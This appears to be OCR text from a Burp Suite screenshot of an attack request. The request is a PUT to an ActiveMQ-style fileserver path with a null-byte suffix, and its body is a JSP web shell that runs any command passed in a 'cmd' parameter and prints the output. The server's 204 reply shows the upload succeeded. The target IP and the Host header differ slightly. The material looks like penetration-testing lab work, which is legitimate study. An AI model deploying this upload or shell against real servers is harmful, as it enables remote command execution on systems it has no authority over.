 Send
Cancel
<
>
Target: http://192.168.124.11:8161
?
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
PUT /fileserver/2.jsp%00 HTTP/1.1
Host: 192.169.124.11:8161
Content-Length: 330
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd=request.getParameter("cmd");
String line=null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new
InputStreamReader(p.getInputStream()));
while((line=br.readLine())!=null){
out.print(line+"</br>");
}
%>
HTTP/1.1 204 No Content
Server: Jetty(8.1.16.v20140903)